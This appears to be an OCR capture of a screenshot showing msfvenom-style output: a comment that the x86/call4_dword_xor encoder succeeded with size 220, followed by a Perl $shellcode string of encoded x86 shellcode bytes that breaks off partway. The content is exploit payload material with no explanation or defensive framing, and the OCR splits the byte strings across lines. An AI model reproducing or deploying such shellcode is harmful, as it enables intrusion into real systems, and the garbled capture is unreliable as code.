
-t perl

# [*] x86/call4_dword_xor succeeded 
with size 220 (iteration=1)

#

my $shellcode =

"\x31\xc9\x83\xe9\xcf\xe8\xff\xff\xff
\xff\xc0\x5e\x81\x76" .

"\x0e\x95\x23\xb1\x46\x83\xee\xfc\xe2
\xf4\x69\xcb\x38\x46" .

"\x95\x23\xd1\xcf\x70\x12\x63\x22\x1e
\x71\x81\xcd\xc7\x2f" .

"\x3a\x14\x81\xa8\xc3\x6e\x9a\x94\xfb
\x60\xa4\xdc\x80\x86" .

"\x39\x1f\xd0\x3a\x97\x0f\x91\x87\x5a
\x2e\xb0\x81\x77\xd3" .

"\xe3\x11\x1e\x71\xa1\xcd\xd7\x1f\xb0
\x96\x1e\x63\xc9\xc3" .

"\x55\x57\xfb\x47\x45\x73\x3a\x0e\x8d
\xa8\xe9\x66\x94\xf0" .

"\x52\x7a\xdc\xa8\x85\xcd\x94\xf5\x80